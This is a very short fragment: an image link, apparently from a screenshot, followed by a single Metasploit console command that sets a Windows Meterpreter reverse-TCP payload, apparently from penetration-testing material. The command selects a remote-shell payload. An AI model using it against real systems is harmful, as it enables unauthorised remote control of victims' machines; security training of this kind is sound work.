 msf5 > set payload windows/meterpreter/reverse_tcp